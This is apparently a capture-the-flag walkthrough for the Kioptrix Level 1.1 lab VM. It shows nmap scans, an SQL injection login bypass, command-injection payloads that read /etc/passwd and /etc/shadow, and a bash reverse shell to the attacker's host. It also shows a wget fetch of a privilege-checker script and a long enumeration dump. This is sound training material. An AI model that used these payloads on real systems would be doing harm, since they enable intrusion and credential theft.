Kioptrix Level 1.1 Walkthrough
Preparation:
Download the virtual machine from the following website:
The target server: Kioptirx Level 1.1(#2)

1. Discover the IP address of the target server. We find the target IP address is 10.0.0.28 in this case.
netdiscover -r 10.0.0.0/24

2. Perform the TCP/UDP scan using the tool Nmap.
TCP scan 1:
nmap -Pn -sS --stats-every 3m --max-retries 1 --max-scan-delay 20 --defeat-rst-ratelimit -T4 -p1-65535 -oN /root/kioptrix2/tcp1.txt 10.0.0.28

TCP Scan 2:
nmap -nvv -Pn- -sSV -p 22,80,111,443,631,646,3306 --version-intensity 9 -A -oN /root/kioptrix2/tcp2.txt 10.0.0.28

3. Browse the target website through Firefox.

The source page shows the following code:
Try to use the cheat sheet in the following website to test for SQL injection authentication bypass.
Ahaaaa! The cheat sheet 'admin' #' is effective.


The source page shows the following codes:

4. Try to find more interesting things through the pingit page.
Ping "127.0.0.1"

Ping "127.0.0.1;id", so we find the uid.

Ping "127.0.0.1;pwd"

Ping "127.0.0.1;cat /etc/shadow". But No root authentication.

Ping "127.0.0.1;cat /etc/passwd".

5. Try to find a command execution vulnerability using the reverse shell cheat sheet in the pentest monkey website.

Start the tool Ncat in the Kali Linux.
nc -nvlp 4444
Copy the bash command to the pingit page and modify it.
Ping "127.0.0.1;bash -i >& /dev/tcp/10.0.0.26/4444 0>&1"

Ahaaa. The communication is established.

Down load the linuxprivchecker.py file from the Kali Linux to the Kioptrix server.
wget http://10.0.0.26/linuxprivchecker.py
Run the linuxprivchecker.py on the Kioptrix server. Find the Kernel version first.
chmod 777 linuxprivchecker.pypython linuxprivchecker.py

=================================================================================================LINUX PRIVILEGE ESCALATION CHECKER=================================================================================================[*] GETTING BASIC SYSTEM INFO...[+] Kernel Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1 Wed May 2 13:52:16 EDT 2007[+] Hostname kioptrix.level2[+] Operating System Welcome to Kioptrix Level 2 Penetration and Assessment Environment --The object of this game: |_Acquire "root" access to this machine. There are many ways this can be done, try and find more then one way to appreciate this exercise. DISCLAIMER: Kioptrix is not resposible for any damage or instability caused by running, installing or using this VM image. Use at your own risk. WARNING: This is a vulnerable system, DO NOT run this OS in a production environment. Nor should you give this system access to the o(Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.)utside world (the Internet - or Interwebs..) Good luck and have fun![*] GETTING NETWORKING INFO...[+] Interfaces eth0 Link encap:Ethernet HWaddr 00:0C:29:BE:7B:78 inet addr:10.0.0.28 Bcast:10.0.0.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:febe:7b78/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:281068 errors:8 dropped:37 overruns:0 frame:0 TX packets:221829 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:29487030 (28.1 MiB) TX bytes:39516124 (37.6 MiB) Interrupt:177 Base address:0x2000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:258 errors:0 dropped:0 overruns:0 frame:0 TX packets:258 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:20134 (19.6 KiB) TX bytes:20134 (19.6 KiB) sit0 Link encap:IPv6-in-IPv4 NOARP MTU:1480 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)[+] Netstat Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:623 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:631 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN - tcp 0 125 10.0.0.28:38572 10.0.0.26:4444 ESTABLISHED 12253/bash tcp 0 0 :::80 :::* LISTEN 12251/sh tcp 0 0 :::22 :::* LISTEN - tcp 0 0 :::443 :::* LISTEN 12251/sh tcp 0 0 ::ffff:10.0.0.28:80 ::ffff:10.0.0.26:50256 ESTABLISHED 12251/sh udp 0 0 0.0.0.0:68 0.0.0.0:* - udp 0 0 0.0.0.0:617 0.0.0.0:* - udp 0 0 0.0.0.0:620 0.0.0.0:* - udp 0 0 0.0.0.0:111 0.0.0.0:* - udp 0 0 0.0.0.0:631 0.0.0.0:* -[+] Route Kernel IP routing table Destination Gateway Genmask Flags Metric Ref Use Iface 10.0.0.0 * 255.255.255.0 U 0 0 0 eth0 default 10.0.0.1 0.0.0.0 UG 0 0 0 eth0[*] GETTING FILESYSTEM INFO...[+] Mount results /dev/mapper/VolGroup00-LogVol00 on / type ext3 (rw) none on /proc type proc (rw) none on /sys type sysfs (rw) none on /dev/pts type devpts (rw,gid=5,mode=620) /dev/hda1 on /boot type ext3 (rw) none on /dev/shm type tmpfs (rw) none on /proc/sys/fs/binfmt_misc type binfmt_misc (rw) sunrpc on /var/lib/nfs/rpc_pipefs type rpc_pipefs (rw)[+] fstab entries # This file is edited by fstab-sync - see 'man fstab-sync' for details /dev/VolGroup00/LogVol00 / ext3 defaults 1 1 LABEL=/boot /boot ext3 defaults 1 2 none /dev/pts devpts gid=5,mode=620 0 0 none /dev/shm tmpfs defaults 0 0 none /proc proc defaults 0 0 none /sys sysfs defaults 0 0 /dev/VolGroup00/LogVol01 swap swap defaults 0 0[+] Scheduled cron jobs -rw-r--r-- 1 root root 0 Oct 7 2009 /etc/cron.deny -rw-r--r-- 1 root root 255 Feb 21 2005 /etc/crontab /etc/cron.d: total 24 drwxr-xr-x 2 root root 4096 Jul 12 2006 . drwxr-xr-x 80 root root 12288 Aug 3 02:29 .. /etc/cron.daily: total 108 drwxr-xr-x 2 root root 4096 Oct 7 2009 . drwxr-xr-x 80 root root 12288 Aug 3 02:29 .. lrwxrwxrwx 1 root root 28 Oct 7 2009 00-logwatch -> ../log.d/scripts/logwatch.pl -rwxr-xr-x 1 root root 418 Sep 14 2006 00-makewhatis.cron -rwxr-xr-x 1 root root 135 Feb 21 2005 00webalizer -rwxr-xr-x 1 root root 276 Feb 21 2005 0anacron -rw-r--r-- 1 root root 797 Feb 21 2005 certwatch -rwxr-xr-x 1 root root 180 Oct 20 2006 logrotate -rwxr-xr-x 1 root root 2133 Dec 1 2004 prelink -rwxr-xr-x 1 root root 104 May 4 2007 rpmls: //.*_history: No such file or directory -rwxr-xr-x 1 root root 121 Aug 21 2005 slocate.cron -rwxr-xr-x 1 root root 286 Feb 21 2005 tmpwatch -rwxr-xr-x 1 root root 158 May 5 2007 yum.cron /etc/cron.hourly: total 24 drwxr-xr-x 2 root root 4096 Feb 21 2005 . drwxr-xr-x 80 root root 12288 Aug 3 02:29 .. /etc/cron.monthly: total 32 drwxr-xr-x 2 root root 4096 Oct 7 2009 . drwxr-xr-x 80 root root 12288 Aug 3 02:29 .. -rwxr-xr-x 1 root root 278 Feb 21 2005 0anacron /etc/cron.weekly: total 48 drwxr-xr-x 2 root root 4096 Oct 7 2009 . drwxr-xr-x 80 root root 12288 Aug 3 02:29 .. -rwxr-xr-x 1 root root 414 Sep 14 2006 00-makewhatis.cron -rwxr-xr-x 1 root root 277 Feb 21 2005 0anacron -rwxr-xr-x 1 root root 90 May 5 2007 yum.cron[+] Writable cron dirs lrwxrwxrwx 1 root root 28 Oct 7 2009 00-logwatch -> ../log.d/scripts/logwatch.pl[*] ENUMERATING USER AND ENVIRONMENTAL INFO...[+] Logged in User Activity 03:57:07 up 2:33, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT[+] Sudoers (privileged)[+] All users root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash john:x:500:500::/home/john:/bin/bash harold:x:501:501::/home/harold:/bin/bash[+] Current User ID uid=48(apache) gid=48(apache) groups=48(apache)[+] Super Users Found: root[+] Environment CONSOLE=/dev/console SELINUX_INIT=YES TERM=linux INIT_VERSION=sysvinit-2.85 PATH=/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin _=/bin/env runlevel=3 RUNLEVEL=3 PWD=/tmp LANG=en_US.UTF-8 previous=N PREVLEVEL=N SHLVL=5 HOME=/[+] Current User apache[+] Root and current user history (depends on privs)[*] ENUMERATING FILE AND DIRECTORY PERMISSIONS/CONTENTS...[+] World Writeable Directories for User/Group 'Root'[+] World Writeable Directories for Users other than Root[+] World Writable Files[+] Checking if root's home folder is accessible[+] SUID/SGID Files and Directories -rwxr-Sr-t 1 root root 1733 Feb 9 2012 /var/www/html/index.php -rwxr-Sr-t 1 root root 199 Oct 8 2009 /var/www/html/pingit.php -rwxr-sr-x 1 root root 11367 May 3 2007 /sbin/netreport -r-sr-xr-x 1 root root 46076 May 2 2007 /sbin/unix_chkpwd -r-s--x--x 1 root root 20016 May 2 2007 /sbin/pam_timestamp_check -r-sr-xr-x 1 root root 301242 May 2 2007 /sbin/pwdb_chkpwd -rwsr-xr-x 1 root root 6096 May 2 2007 /usr/sbin/ccreds_validate -rwxr-sr-x 1 root lock 15372 Apr 4 2006 /usr/sbin/lockdev -rws--x--x 1 root root 30760 May 2 2007 /usr/sbin/userhelper -rwxr-sr-x 1 root smmsp 746328 May 2 2007 /usr/sbin/sendmail.sendmail -rwsr-xr-x 1 root root 6668 Feb 21 2005 /usr/sbin/userisdnctl -rwxr-sr-x 1 root utmp 10497 Feb 21 2005 /usr/sbin/utempter -r-s--x--- 1 root apache 10760 May 4 2007 /usr/sbin/suexec -rwsr-xr-x 1 root root 15228 May 3 2007 /usr/sbin/usernetctl -rws--x--x 1 root root 434644 May 2 2007 /usr/libexec/openssh/ssh-keysign -rwsr-xr-x 1 root root 7396 May 2 2007 /usr/libexec/pt_chown -rwsr-xr-x 1 root root 123961 May 3 2007 /usr/kerberos/bin/ksu -rwsr-x--- 1 root squid 9952 May 4 2007 /usr/lib/squid/pam_auth -rwsr-x--- 1 root squid 10208 May 4 2007 /usr/lib/squid/ncsa_auth -r-xr-sr-x 1 root tty 9752 May 5 2007 /usr/bin/wall -rwxr-sr-x 1 root slocate 38548 Aug 21 2005 /usr/bin/slocate -rws--x--x 1 root root 18392 May 3 2007 /usr/bin/chsh -rwxr-sr-x 1 root mail 14636 Feb 21 2005 /usr/bin/lockfile -rwsr-xr-x 1 root root 17304 May 10 2006 /usr/bin/rcp ---s--x--x 1 root root 93816 Aug 21 2005 /usr/bin/sudo -rwxr-sr-x 1 root tty 10124 May 3 2007 /usr/bin/write -rwsr-xr-x 1 root root 117802 May 2 2007 /usr/bin/chage -rwsr-xr-x 1 root root 82772 Jul 12 2006 /usr/bin/crontab -rwsr-xr-x 1 root root 12312 May 10 2006 /usr/bin/rlogin -rwsr-xr-x 1 root root 8692 May 10 2006 /usr/bin/rsh -rwsr-xr-x 1 root root 131181 May 2 2007 /usr/bin/gpasswd -rwsr-xr-x 1 root root 42280 Apr 26 2006 /usr/bin/at -rws--x--x 1 root root 7700 May 3 2007 /usr/bin/newgrp -rws--x--x 1 root root 17708 May 3 2007 /usr/bin/chfn -rwxr-sr-x 1 root nobody 57932 May 2 2007 /usr/bin/ssh-agent -rwsr-xr-x 1 root root 19597 May 3 2007 /usr/bin/lppasswd -rwsr-xr-x 1 root root 72261 May 2 2007 /usr/bin/sg -r-s--x--x 1 root root 21200 Aug 21 2005 /usr/bin/passwd -rwsr-xr-x 1 root root 87016 May 3 2007 /bin/mount -rwsr-xr-x 1 root root 12300 May 2 2007 /bin/traceroute6 -rwsr-xr-x 1 root root 23844 Nov 23 2006 /bin/traceroute -rwsr-xr-x 1 root root 53612 May 3 2007 /bin/umount -rwsr-xr-x 1 root root 30924 May 2 2007 /bin/ping6 -rwsr-xr-x 1 root root 33272 May 2 2007 /bin/ping -rwsr-xr-x 1 root root 61168 May 5 2007 /bin/su[+] Logs containing keyword 'password'[+] Config files containing keyword 'password' Binary file /etc/prelink.cache matches /etc/lftp.conf:## This can be e.g. TIS-FWTK or rftpd. User and password are optional. /etc/ltrace.conf:; pwd.h /etc/pwdb.conf:# This is the configuration file for the pwdb library /etc/log.d/logwatch.conf:#Service = pam_pwdb # PAM_pwdb messages - usually quite a bit /etc/log.d/conf/logwatch.conf:#Service = pam_pwdb # PAM_pwdb messages - usually quite a bit /etc/log.d/conf/services/pam_pwdb.conf:# $Id: pam_pwdb.conf,v 1.7 2002/10/12 02:08:09 kirk Exp $ /etc/log.d/conf/services/pam_pwdb.conf:Title = "PAM_pwdb" /etc/log.d/conf/services/pam_pwdb.conf:# Only give lines pertaining to the PAM_pwdb service... /etc/log.d/conf/services/pam_pwdb.conf:*OnlyService = pam_pwdb /etc/squid/squid.conf.default:# login=user:password | PASS | *:password /etc/squid/squid.conf.default:# use 'login=user:password' if this is a personal/workgroup /etc/squid/squid.conf.default:# password to the peer. USE WITH CAUTION /etc/squid/squid.conf.default:# use 'login=*:password' to pass the username to the /etc/squid/squid.conf.default:# upstream cache, but with a fixed password. This is meant /etc/squid/squid.conf.default:# the login=username:password option above. /etc/squid/squid.conf.default:# If you want the anonymous login password to be more informative /etc/squid/squid.conf.default:# reads a line containing "username password" and replies "OK" or /etc/squid/squid.conf.default:# backlog of usercode/password verifications, slowing it down. When /etc/squid/squid.conf.default:# password verifications are done via a (slow) network you are likely to /etc/squid/squid.conf.default:# will see when prompted their username and password). /etc/squid/squid.conf.default:# username:password pair is valid for - in other words how often the /etc/squid/squid.conf.default:# revalidation with short lived passwords. Note that setting this high /etc/squid/squid.conf.default:# using an one-time password system (such as SecureID). If you are using /etc/squid/squid.conf.default:# when prompted their username and password). /etc/squid/squid.conf.default:# # to check username/password combinations (see /etc/squid/squid.conf.default:#acl password proxy_auth REQUIRED /etc/squid/squid.conf.default:# user's default group ID (taken from the password file) and /etc/squid/squid.conf.default:# Specify passwords for cachemgr operations. /etc/squid/squid.conf.default:# Usage: cachemgr_passwd password action action ... /etc/squid/squid.conf.default:# valid password, others can be performed if not listed here. /etc/squid/squid.conf.default:# To disable an action, set the password to "disable". /etc/squid/squid.conf.default:# To allow performing an action without a password, set the /etc/squid/squid.conf.default:# password to "none". /etc/squid/squid.conf.default:# Use the keyword "all" to set the same password for all actions. /etc/pear.conf:a:23:{s:9:"cache_dir";s:19:"/var/cache/php-pear";s:15:"default_channel";s:12:"pear.php.net";s:16:"preferred_mirror";s:12:"pear.php.net";s:13:"remote_config";s:0:"";s:13:"auto_discover";i:0;s:13:"master_server";s:12:"pear.php.net";s:10:"http_proxy";s:0:"";s:7:"php_dir";s:15:"/usr/share/pear";s:7:"doc_dir";s:19:"/usr/share/pear/doc";s:7:"bin_dir";s:8:"/usr/bin";s:8:"data_dir";s:20:"/usr/share/pear/data";s:8:"test_dir";s:20:"/usr/share/pear/test";s:7:"php_bin";s:12:"/usr/bin/php";s:8:"username";s:0:"";s:8:"password";s:0:"";s:7:"verbose";i:1;s:15:"preferred_state";s:6:"stable";s:5:"umask";i:18;s:9:"cache_ttl";i:3600;s:8:"sig_type";s:3:"gpg";s:7:"sig_bin";s:12:"/usr/bin/gpg";s:9:"sig_keyid";s:0:"";s:10:"sig_keydir";s:13:"/etc/pearkeys";} /etc/httpd/conf.d/ssl.conf:# Note that no password is obtained from the user. Every entry in the user /etc/httpd/conf.d/ssl.conf:# file needs this password: `xxj31ZMTZzkVA'. /etc/samba/smb.conf:# Use password server option only with security = server /etc/samba/smb.conf:; password server = /etc/samba/smb.conf:# Password Level allows matching of _n_ characters of the password for /etc/samba/smb.conf:; password level = 8 /etc/samba/smb.conf:# You may wish to use password encryption. Please read /etc/samba/smb.conf:; encrypt passwords = yes /etc/samba/smb.conf:# The following are needed to allow password changing from Windows to /etc/samba/smb.conf:# update the Linux system password also. /etc/samba/smb.conf:# NOTE: Use these with 'encrypt passwords' and 'smb passwd file' above. /etc/samba/smb.conf:# the encrypted SMB passwords. They allow the Unix password /etc/samba/smb.conf:# to be kept in sync with the SMB password. /etc/samba/smb.conf:; unix password sync = Yes /etc/samba/smb.conf:; passwd chat = *New*UNIX*password* %n\n *ReType*new*UNIX*password* %n\n *passwd:*all*authentication*tokens*updated*successfully* /etc/my.cnf:# Default to using old password format for compatibility with mysql 3.x /etc/my.cnf:old_passwords=1 /etc/ldap.conf:# Search the root DSE for the password policy (works /etc/ldap.conf:# If you are using XAD, you can set pam_password /etc/ldap.conf:# Do not hash the password at all; presume /etc/ldap.conf:#pam_password clear /etc/ldap.conf:# Hash password locally; required for University of /etc/ldap.conf:#pam_password crypt /etc/ldap.conf:# Remove old password first, then update in /etc/ldap.conf:#pam_password nds /etc/ldap.conf:#pam_password racf /etc/ldap.conf:# Update Active Directory password, by /etc/ldap.conf:# creating Unicode password and updating /etc/ldap.conf:#pam_password ad /etc/ldap.conf:# Use the OpenLDAP password change /etc/ldap.conf:# extended operation to update the password. /etc/ldap.conf:#pam_password exop /etc/ldap.conf:# Redirect users to a URL or somesuch on password /etc/ldap.conf:#pam_password_prohibit_message Please visit http://internal to change your password. /etc/ldap.conf:#pam_password ad /etc/ldap.conf:#nss_map_attribute shadowLastChange pwdLastSet /etc/ldap.conf:#pam_password ad /etc/ldap.conf:#nss_map_attribute shadowLastChange pwdLastSet /etc/ldap.conf:#pam_password ad /etc/ldap.conf:# configure --enable-authpassword is no longer supported /etc/ldap.conf:#nss_map_attribute userPassword passwordChar /etc/ldap.conf:#pam_password clear /etc/ldap.conf:# at present and does not support password policy control /etc/ldap.conf:pam_password md5[+] Shadow File (Privileged)[*] ENUMERATING PROCESSES AND APPLICATIONS...[+] Installed Packages 4Suite-1.0-3 acl-2.2.23-5.3.el4 acpid-1.0.3-2 alchemist-1.0.34-1 alsa-lib-1.0.6-5.RHEL4 alsa-utils-1.0.6-6 anacron-2.3-32 apmd-3.0.2-24 